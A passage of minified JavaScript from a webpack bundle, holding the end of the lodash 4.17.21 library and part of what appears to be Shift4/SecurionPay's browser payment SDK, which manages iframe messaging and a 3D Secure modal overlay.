eburr:an,endsWith:Vo,escape:Qo,escapeRegExp:ni,kebabCase:hu,lowerCase:gu,lowerFirst:_u,pad:Fc,padEnd:Nc,padStart:Bc,parseInt:zc,repeat:Rf,replace:Df,snakeCase:es,split:bs,startCase:ws,startsWith:Zs,template:Js,templateSettings:qs,toLower:al,toUpper:sl,trim:hl,trimEnd:vl,trimStart:ml,truncate:gl,unescape:kl,upperCase:zl,upperFirst:Xe,words:En},vd={attempt:Pe,bindAll:xe,cond:Tr,conforms:Dr,constant:ut,defaultTo:Xr,flow:xi,flowRight:Ti,identity:w.Z,iteratee:lu,matches:Pu,matchesProperty:Au,method:Bu,methodOf:qu,mixin:Uu,noop:N,nthArg:Qu,over:dc,overEvery:mc,overSome:gc,property:tf.Z,propertyOf:ef,range:Of,rangeRight:kf,stubArray:Xn.Z,stubFalse:tu.Z,stubObject:Os,stubString:ks,stubTrue:js,times:nl,toPath:cl,uniqueId:Dl},yd=Math.max,md=Math.min,bd=Math.min,gd=4294967295,_d=Array.prototype,wd=Object.prototype.hasOwnProperty,Zd=fe.Z?fe.Z.iterator:void 0,Od=Math.max,kd=Math.min,jd=(Gc=Uu,function(t,e,n){if(null==n){var r=(0,d.Z)(e),o=r&&(0,Kt.Z)(e),i=o&&o.length&&Bi(e,o);(i?i.length:r)||(n=e,e=t,t=this)}return Gc(t,e,n)});Q.after=cd.after,Q.ary=cd.ary,Q.assign=dd.assign,Q.assignIn=dd.assignIn,Q.assignInWith=dd.assignInWith,Q.assignWith=dd.assignWith,Q.at=dd.at,Q.before=cd.before,Q.bind=cd.bind,Q.bindAll=vd.bindAll,Q.bindKey=cd.bindKey,Q.castArray=fd.castArray,Q.chain=pd.chain,Q.chunk=id.chunk,Q.compact=id.compact,Q.concat=id.concat,Q.cond=vd.cond,Q.conforms=vd.conforms,Q.constant=vd.constant,Q.countBy=ad.countBy,Q.create=dd.create,Q.curry=cd.curry,Q.curryRight=cd.curryRight,Q.debounce=cd.debounce,Q.defaults=dd.defaults,Q.defaultsDeep=dd.defaultsDeep,Q.defer=cd.defer,Q.delay=cd.delay,Q.difference=id.difference,Q.differenceBy=id.differenceBy,Q.differenceWith=id.differenceWith,Q.drop=id.drop,Q.dropRight=id.dropRight,Q.dropRightWhile=id.dropRightWhile,Q.dropWhile=id.dropWhile,Q.fill=id.fill,Q.filter=ad.filter,Q.flatMap=ad.flatMap,Q.flatMapDeep=ad.flatMapDeep,Q.flatMapDepth=ad.flatMapDepth,Q.flatten=id.flatten,Q.flattenDeep=id.flattenDeep,Q.flattenDepth=id.flattenDepth,Q.flip=cd.flip,Q.flow=vd.flow,Q.flowRight=vd.flowRight,Q.fromPairs=id.fromPairs,Q.functions=dd.functions,Q.functionsIn=dd.functionsIn,Q.groupBy=ad.groupBy,Q.initial=id.initial,Q.intersection=id.intersection,Q.intersectionBy=id.intersectionBy,Q.intersectionWith=id.intersectionWith,Q.invert=dd.invert,Q.invertBy=dd.invertBy,Q.invokeMap=ad.invokeMap,Q.iteratee=vd.iteratee,Q.keyBy=ad.keyBy,Q.keys=Kt.Z,Q.keysIn=dd.keysIn,Q.map=ad.map,Q.mapKeys=dd.mapKeys,Q.mapValues=dd.mapValues,Q.matches=vd.matches,Q.matchesProperty=vd.matchesProperty,Q.memoize=cd.memoize,Q.merge=dd.merge,Q.mergeWith=dd.mergeWith,Q.method=vd.method,Q.methodOf=vd.methodOf,Q.mixin=jd,Q.negate=Ku,Q.nthArg=vd.nthArg,Q.omit=dd.omit,Q.omitBy=dd.omitBy,Q.once=cd.once,Q.orderBy=ad.orderBy,Q.over=vd.over,Q.overArgs=cd.overArgs,Q.overEvery=vd.overEvery,Q.overSome=vd.overSome,Q.partial=cd.partial,Q.partialRight=cd.partialRight,Q.partition=ad.partition,Q.pick=dd.pick,Q.pickBy=dd.pickBy,Q.property=vd.property,Q.propertyOf=vd.propertyOf,Q.pull=id.pull,Q.pullAll=id.pullAll,Q.pullAllBy=id.pullAllBy,Q.pullAllWith=id.pullAllWith,Q.pullAt=id.pullAt,Q.range=vd.range,Q.rangeRight=vd.rangeRight,Q.rearg=cd.rearg,Q.reject=ad.reject,Q.remove=id.remove,Q.rest=cd.rest,Q.reverse=id.reverse,Q.sampleSize=ad.sampleSize,Q.set=dd.set,Q.setWith=dd.setWith,Q.shuffle=ad.shuffle,Q.slice=id.slice,Q.sortBy=ad.sortBy,Q.sortedUniq=id.sortedUniq,Q.sortedUniqBy=id.sortedUniqBy,Q.split=hd.split,Q.spread=cd.spread,Q.tail=id.tail,Q.take=id.take,Q.takeRight=id.takeRight,Q.takeRightWhile=id.takeRightWhile,Q.takeWhile=id.takeWhile,Q.tap=pd.tap,Q.throttle=cd.throttle,Q.thru=Xs,Q.toArray=fd.toArray,Q.toPairs=dd.toPairs,Q.toPairsIn=dd.toPairsIn,Q.toPath=vd.toPath,Q.toPlainObject=fd.toPlainObject,Q.transform=dd.transform,Q.unary=cd.unary,Q.union=id.union,Q.unionBy=id.unionBy,Q.unionWith=id.unionWith,Q.uniq=id.uniq,Q.uniqBy=id.uniqBy,Q.uniqWith=id.uniqWith,Q.unset=dd.unset,Q.unzip=id.unzip,Q.unzipWith=id.unzipWith,Q.update=dd.update,Q.updateWith=dd.updateWith,Q.values=dd.values,Q.valuesIn=dd.valuesIn,Q.without=id.without,Q.words=hd.words,Q.wrap=cd.wrap,Q.xor=id.xor,Q.xorBy=id.xorBy,Q.xorWith=id.xorWith,Q.zip=id.zip,Q.zipObject=id.zipObject,Q.zipObjectDeep=id.zipObjectDeep,Q.zipWith=id.zipWith,Q.entries=dd.toPairs,Q.entriesIn=dd.toPairsIn,Q.extend=dd.assignIn,Q.extendWith=dd.assignInWith,jd(Q,Q),Q.add=sd.add,Q.attempt=vd.attempt,Q.camelCase=hd.camelCase,Q.capitalize=hd.capitalize,Q.ceil=sd.ceil,Q.clamp=ld.clamp,Q.clone=fd.clone,Q.cloneDeep=fd.cloneDeep,Q.cloneDeepWith=fd.cloneDeepWith,Q.cloneWith=fd.cloneWith,Q.conformsTo=fd.conformsTo,Q.deburr=hd.deburr,Q.defaultTo=vd.defaultTo,Q.divide=sd.divide,Q.endsWith=hd.endsWith,Q.eq=fd.eq,Q.escape=hd.escape,Q.escapeRegExp=hd.escapeRegExp,Q.every=ad.every,Q.find=ad.find,Q.findIndex=id.findIndex,Q.findKey=dd.findKey,Q.findLast=ad.findLast,Q.findLastIndex=id.findLastIndex,Q.findLastKey=dd.findLastKey,Q.floor=sd.floor,Q.forEach=ad.forEach,Q.forEachRight=ad.forEachRight,Q.forIn=dd.forIn,Q.forInRight=dd.forInRight,Q.forOwn=dd.forOwn,Q.forOwnRight=dd.forOwnRight,Q.get=dd.get,Q.gt=fd.gt,Q.gte=fd.gte,Q.has=dd.has,Q.hasIn=dd.hasIn,Q.head=id.head,Q.identity=w.Z,Q.includes=ad.includes,Q.indexOf=id.indexOf,Q.inRange=ld.inRange,Q.invoke=dd.invoke,Q.isArguments=fd.isArguments,Q.isArray=G.Z,Q.isArrayBuffer=fd.isArrayBuffer,Q.isArrayLike=fd.isArrayLike,Q.isArrayLikeObject=fd.isArrayLikeObject,Q.isBoolean=fd.isBoolean,Q.isBuffer=fd.isBuffer,Q.isDate=fd.isDate,Q.isElement=fd.isElement,Q.isEmpty=fd.isEmpty,Q.isEqual=fd.isEqual,Q.isEqualWith=fd.isEqualWith,Q.isError=fd.isError,Q.isFinite=fd.isFinite,Q.isFunction=fd.isFunction,Q.isInteger=fd.isInteger,Q.isLength=fd.isLength,Q.isMap=fd.isMap,Q.isMatch=fd.isMatch,Q.isMatchWith=fd.isMatchWith,Q.isNaN=fd.isNaN,Q.isNative=fd.isNative,Q.isNil=fd.isNil,Q.isNull=fd.isNull,Q.isNumber=fd.isNumber,Q.isObject=d.Z,Q.isObjectLike=fd.isObjectLike,Q.isPlainObject=fd.isPlainObject,Q.isRegExp=fd.isRegExp,Q.isSafeInteger=fd.isSafeInteger,Q.isSet=fd.isSet,Q.isString=fd.isString,Q.isSymbol=fd.isSymbol,Q.isTypedArray=fd.isTypedArray,Q.isUndefined=fd.isUndefined,Q.isWeakMap=fd.isWeakMap,Q.isWeakSet=fd.isWeakSet,Q.join=id.join,Q.kebabCase=hd.kebabCase,Q.last=Po,Q.lastIndexOf=id.lastIndexOf,Q.lowerCase=hd.lowerCase,Q.lowerFirst=hd.lowerFirst,Q.lt=fd.lt,Q.lte=fd.lte,Q.max=sd.max,Q.maxBy=sd.maxBy,Q.mean=sd.mean,Q.meanBy=sd.meanBy,Q.min=sd.min,Q.minBy=sd.minBy,Q.stubArray=vd.stubArray,Q.stubFalse=vd.stubFalse,Q.stubObject=vd.stubObject,Q.stubString=vd.stubString,Q.stubTrue=vd.stubTrue,Q.multiply=sd.multiply,Q.nth=id.nth,Q.noop=vd.noop,Q.now=ud.now,Q.pad=hd.pad,Q.padEnd=hd.padEnd,Q.padStart=hd.padStart,Q.parseInt=hd.parseInt,Q.random=ld.random,Q.reduce=ad.reduce,Q.reduceRight=ad.reduceRight,Q.repeat=hd.repeat,Q.replace=hd.replace,Q.result=dd.result,Q.round=sd.round,Q.sample=ad.sample,Q.size=ad.size,Q.snakeCase=hd.snakeCase,Q.some=ad.some,Q.sortedIndex=id.sortedIndex,Q.sortedIndexBy=id.sortedIndexBy,Q.sortedIndexOf=id.sortedIndexOf,Q.sortedLastIndex=id.sortedLastIndex,Q.sortedLastIndexBy=id.sortedLastIndexBy,Q.sortedLastIndexOf=id.sortedLastIndexOf,Q.startCase=hd.startCase,Q.startsWith=hd.startsWith,Q.subtract=sd.subtract,Q.sum=sd.sum,Q.sumBy=sd.sumBy,Q.template=hd.template,Q.times=vd.times,Q.toFinite=fd.toFinite,Q.toInteger=g,Q.toLength=fd.toLength,Q.toLower=hd.toLower,Q.toNumber=fd.toNumber,Q.toSafeInteger=fd.toSafeInteger,Q.toString=fd.toString,Q.toUpper=hd.toUpper,Q.trim=hd.trim,Q.trimEnd=hd.trimEnd,Q.trimStart=hd.trimStart,Q.truncate=hd.truncate,Q.unescape=hd.unescape,Q.uniqueId=vd.uniqueId,Q.upperCase=hd.upperCase,Q.upperFirst=hd.upperFirst,Q.each=ad.forEach,Q.eachRight=ad.forEachRight,Q.first=id.head,jd(Q,(Hc={},(0,hi.Z)(Q,(function(t,e){wd.call(Q.prototype,e)||(Hc[e]=t)})),Hc),{chain:!1}),Q.VERSION="4.17.21",(Q.templateSettings=hd.templateSettings).imports._=Q,pt(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Q[t].placeholder=Q})),pt(["drop","take"],(function(t,e){F.prototype[t]=function(n){n=void 0===n?1:Od(g(n),0);var r=this.__filtered__&&!e?new F(this):this.clone();return r.__filtered__?r.__takeCount__=kd(n,r.__takeCount__):r.__views__.push({size:kd(n,gd),type:t+(r.__dir__<0?"Right":"")}),r},F.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),pt(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=1==n||3==n;F.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:(0,xr.Z)(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),pt(["head","last"],(function(t,e){var n="take"+(e?"Right":"");F.prototype[t]=function(){return this[n](1).value()[0]}})),pt(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");F.prototype[t]=function(){return this.__filtered__?new F(this):this[n](1)}})),F.prototype.compact=function(){return this.filter(w.Z)},F.prototype.find=function(t){return this.filter(t).head()},F.prototype.findLast=function(t){return this.reverse().find(t)},F.prototype.invokeMap=Bt((function(t,e){return"function"==typeof t?new F(this):this.map((function(n){return Pa(n,t,e)}))})),F.prototype.reject=function(t){return this.filter(Ku((0,xr.Z)(t)))},F.prototype.slice=function(t,e){t=g(t);var n=this;return n.__filtered__&&(t>0||e<0)?new F(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),void 0!==e&&(n=(e=g(e))<0?n.dropRight(-e):n.take(e-t)),n)},F.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},F.prototype.toArray=function(){return this.take(gd)},(0,hi.Z)(F.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=Q[r?"take"+("last"==e?"Right":""):e],i=r||/^find/.test(e);o&&(Q.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,u=e instanceof F,c=a[0],f=u||(0,G.Z)(e),s=function(t){var e=o.apply(Q,(0,ce.Z)([t],a));return r&&l?e[0]:e};f&&n&&"function"==typeof c&&1!=c.length&&(u=f=!1);var l=this.__chain__,d=!!this.__actions__.length,p=i&&!l,h=u&&!d;if(!i&&f){e=h?e:new F(this);var v=t.apply(e,a);return v.__actions__.push({func:Xs,args:[s],thisArg:void 0}),new K(v,l)}return p&&h?t.apply(this,a):(v=this.thru(s),p?r?v.value()[0]:v.value():v)})})),pt(["pop","push","shift","sort","splice","unshift"],(function(t){var e=_d[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Q.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return e.apply((0,G.Z)(o)?o:[],t)}return this[n]((function(n){return e.apply((0,G.Z)(n)?n:[],t)}))}})),(0,hi.Z)(F.prototype,(function(t,e){var n=Q[e];if(n){var r=n.name+"";wd.call(W,r)||(W[r]=[]),W[r].push({name:e,func:n})}})),W[Pt(void 0,2).name]=[{name:"wrapper",func:void 0}],F.prototype.clone=function(){var t=new F(this.__wrapped__);return t.__actions__=Y(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Y(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Y(this.__views__),t},F.prototype.reverse=function(){if(this.__filtered__){var t=new F(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},F.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=(0,G.Z)(t),r=e<0,o=n?t.length:0,i=function(t,e,n){for(var r=-1,o=n.length;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=md(e,t+a);break;case"takeRight":t=yd(t,e-a)}}return{start:t,end:e}}(0,o,this.__views__),a=i.start,u=i.end,c=u-a,f=r?u:a-1,s=this.__iteratees__,l=s.length,d=0,p=bd(c,this.__takeCount__);if(!n||!r&&o==c&&p==c)return ol(t,this.__actions__);var h=[];t:for(;c--&&d<p;){for(var v=-1,y=t[f+=e];++v<l;){var m=s[v],b=m.iteratee,g=m.type,_=b(y);if(2==g)y=_;else if(!_){if(1==g)continue t;break t}}h[d++]=y}return h},Q.prototype.at=pd.at,Q.prototype.chain=pd.wrapperChain,Q.prototype.commit=pd.commit,Q.prototype.next=pd.next,Q.prototype.plant=pd.plant,Q.prototype.reverse=pd.reverse,Q.prototype.toJSON=Q.prototype.valueOf=Q.prototype.value=pd.value,Q.prototype.first=Q.prototype.head,Zd&&(Q.prototype[Zd]=pd.toIterator);var Sd=Q},5038:function(t,e,n){var r=n(6992);function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r.Z),n}o.Cache=r.Z,e.Z=o},4246:function(t,e,n){n.d(e,{Z:function(){return u}});var r=n(8390),o=n(3728),i=n(4890),a=n(2588),u=function(t){return(0,i.Z)(t)?(0,r.Z)((0,a.Z)(t)):function(t){return function(e){return(0,o.Z)(e,t)}}(t)}},3229:function(t,e){e.Z=function(){return[]}},8649:function(t,e){e.Z=function(){return!1}},714:function(t,e,n){var r=n(3069);e.Z=function(t){return null==t?"":(0,r.Z)(t)}}},__webpack_module_cache__={};function __webpack_require__(t){var e=__webpack_module_cache__[t];if(void 0!==e)return e.exports;var n=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.d=function(t,e){for(var n in e)__webpack_require__.o(e,n)&&!__webpack_require__.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},__webpack_require__.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},__webpack_require__.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var __webpack_exports__={};!function(){var t=function(t){var e=document.createElement("a");e.href=t;var n=e.host;return n=(n=n.replace(/:80$/,"")).replace(/:443$/,""),e.protocol+"//"+n},e="https://js.dev.shift4.com",n="https://api.shift4.com",r="Shift4",o="shift4";function i(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var u=t("https://dev.shift4.com"),c=t(n),f=t(e),s=Object.freeze([f,u,c]),l=t("https://dev.shift4.com"),d=t("https://api.shift4.com"),p=t("https://js.dev.shift4.com"),h=Object.freeze([p,l,d]),v=Object.freeze([].concat(i(s),i(h))),y=__webpack_require__(6453);function m(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function b(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var g=function(t,e){var n=e.prefix,r=e.suffix;return n?t.startsWith(n)&&t.endsWith(r):-1===t.indexOf(":")&&t.endsWith(r)},_=function(){function t(){var e,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=void 0,(e="_listeners")in this?Object.defineProperty(this,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):this[e]=n,this._listeners=[]}var e,n;return e=t,(n=[{key:"on",value:function(t,e){var n=this,r=t.indexOf(":"),o={callback:e,prefix:r>-1?t.substring(0,r+1):void 0,suffix:r>-1?t.substring(r+1):t};return this._listeners.push(o),{unsubscribe:function(){return n._unsubscribe(o)}}}},{key:"_unsubscribe",value:function(t){var e=this._listeners.indexOf(t);e>-1&&this._listeners.splice(e,1)}},{key:"emit",value:function(t,e){var n,r=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return m(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}(this._listeners);try{for(r.s();!(n=r.n()).done;){var o=n.value;g(t,o)&&o.callback(e)}}catch(t){r.e(t)}finally{r.f()}}},{key:"removeAllListeners",value:function(){this._listeners=[]}}])&&b(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Z(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach((function(e){O(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function O(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var k=function(t,e){return!(!t||!t.action)&&(t.action===e||t.action.endsWith("-"+e))},j=t(window.location.href),S=["controller-load","user-action-complete"],P=function(t){var e,n,r,o,i,a="controller"===t.type?t.controllerId:t.frameId,u=window.frames[a]||window.parent.frames[a]||(null===(e=window)||void 0===e||null===(n=e.top)||void 0===n||null===(r=n[0])||void 0===r||null===(o=r.frames)||void 0===o?void 0:o[a]),c=(i=t,JSON.stringify(Z(Z({},i),{},{__SecurionPayV2:!0}))),s=function(t){return function(t){return S.some((function(e){return k(t.message,e)}))}(t)?"*":(e=j,h.indexOf(e)>-1?p:f);var e}(t);u?("".concat(window.name," sending message to ").concat(a," (").concat(s,")"),u.postMessage(c,s)):"".concat(window.name," doesn't have frame with id: ").concat(a," (").concat(s)};function E(t){return"B:"+function(t){for(var e=(new TextEncoder).encode(t),n="",r=0;r<e.length;r++)n+=String.fromCodePoint(e[r]);return btoa(n)}(JSON.stringify(t))}function A(t){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},A(t)}function C(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function I(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?C(Object(n),!0).forEach((function(e){L(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function x(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function T(t,e){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},T(t,e)}function R(t,e){if(e&&("object"===A(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return D(t)}function D(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function M(t){return M=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},M(t)}function L(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var F=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&T(t,e)}(u,t);var e,n,o,i,a=(o=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=M(o);if(i){var n=M(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return R(this,t)});function u(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),L(D(r=a.call(this)),"_controllerId",void 0),L(D(r),"id",void 0),L(D(r),"src",void 0),L(D(r),"loaded",void 0),L(D(r),"queuedMessages",void 0),L(D(r),"_requests",void 0),L(D(r),"_iframe",void 0),r._controllerId=e,r.id=r._generateId(),r.src=t,r.loaded=!1,r.on("load",(function(){r.loaded=!0,r.queuedMessages.forEach(r._send.bind(D(r))),r.queuedMessages=[]})),r.queuedMessages=[],r._requests={},r._iframe=r._createIframe(n),r}return e=u,n=[{key:"_isMounted",value:function(){return!!document.body&&document.body.contains(this._iframe)}},{key:"appendTo",value:function(t){t.appendChild(this._iframe)}},{key:"unmount",value:function(){this.loaded=!1,this.emit("unload")}},{key:"destroy",value:function(){this.unmount();var t=this._iframe.parentElement;t&&(t.removeChild(this._iframe),this.emit("destroy"))}},{key:"action",value:function(t,e){var n=this,r=y.j2.unique(t),o=new y.JD((function(t,e){n._requests[r]={resolve:t,reject:e}}));return this.send({action:"securionpay-frame-action",payload:{requestId:r,type:t,options:e}}),o}},{key:"resolve",value:function(t,e){var n=this._requests[t];n&&n.resolve(e)}},{key:"send",value:function(t){this._send({frameId:this.id,controllerId:this._controllerId,message:t})}},{key:"_send",value:function(t){this.loaded?P(t):this.queuedMessages.push(t)}},{key:"focus",value:function(){this._iframe.focus(),this.send({action:"securionpay-user-focus"})}},{key:"_generateId",value:function(){return y.j2.unique("__private".concat(r,"Frame"))}},{key:"_createIframe",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=document.createElement("iframe");e.setAttribute("allowTransparency","true"),e.setAttribute("scrolling","no"),e.setAttribute("frameborder","0"),e.setAttribute("name",this.id);var n=I({referrer:window.location.href.toString(),controllerId:this._controllerId},t);return e.src=this.src+"#"+E(n),e}}],n&&x(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),u}(_),N=function(t,e){t.style.cssText=Object.keys(e).map((function(t){return t+": "+e[t]+" !important;"})).join(" ")};function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function q(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function W(){return W="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=z(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},W.apply(this,arguments)}function z(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=G(t)););return t}function U(t,e){return U=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},U(t,e)}function V(t,e){if(e&&("object"===B(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return K(t)}function K(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function G(t){return G=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},G(t)}var H=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&U(t,e)}(u,t);var e,n,o,i,a=(o=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=G(o);if(i){var n=G(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return V(this,t)});function u(t,e,n){var r,o,i,c;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),c=void 0,(i="overlay")in(o=K(r=a.call(this,t,e,n)))?Object.defineProperty(o,i,{value:c,enumerable:!0,configurable:!0,writable:!0}):o[i]=c,r}return e=u,(n=[{key:"_createIframe",value:function(t){var e=W(G(u.prototype),"_createIframe",this).call(this,t);return e.setAttribute("title","3D Secure Flow Modal"),N(e,{position:"absolute",top:"0px",left:"0px",height:"100%",width:"100%","z-index":"2147483647"}),e}},{key:"appendTo",value:function(t){this.overlay=document.createElement("div"),N(this.overlay,{position:"fixed","z-index":"214748364",top:"0px",bottom:"0px",right:"0px",left:"0px",background:"rgba(0, 0, 0, 0.5) none repeat scroll 0% 0%",transition:"background 300ms cubic-bezier(0.4, 0, 0.2, 1) 0s","will-change":"background",inset:"0px"}),t.insertBefore(this.overlay,t.firstChild),W(G(u.prototype),"appendTo",this).call(this,this.overlay)}},{key:"destroy",value:function(){W(G(u.prototype),"destroy",this).call(this),this.overlay.parentElement.removeChild(this.overlay)}},{key:"_generateId",value:function(){return y.j2.unique("__private".concat(r,"ThreeDSecureFrame"))}}])&&q(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),u}(F);function Y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var J=function(){function t(e,n,r,o,i){!function(t,e){if(!(t instanceof e))throw new 